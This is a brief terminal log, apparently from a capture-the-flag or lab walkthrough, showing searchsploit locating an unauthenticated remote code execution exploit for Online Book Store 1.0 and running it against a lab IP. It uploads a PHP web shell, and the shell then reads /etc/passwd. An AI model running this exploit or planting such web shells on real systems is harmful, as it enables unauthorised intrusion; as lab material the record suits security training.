 kali@kali:~$ searchsploit book store remote code execution
------------------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                                        |  Path
------------------------------------------------------------------------------------------------------ ---------------------------------
Online Book Store 1.0 - Unauthenticated Remote Code Execution                                         | php/webapps/47887.py
------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
kali@kali:~$ cp /usr/share/exploitdb/exploits/php/webapps/47887.py .
kali@kali:~$ python3 47887.py http://10.10.213.160
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.213.160/bootstrap/img/sEuoDyLpfC.php
> Example command usage: http://10.10.213.160/bootstrap/img/sEuoDyLpfC.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ wc -c /etc/passwd
1611 /etc/passwd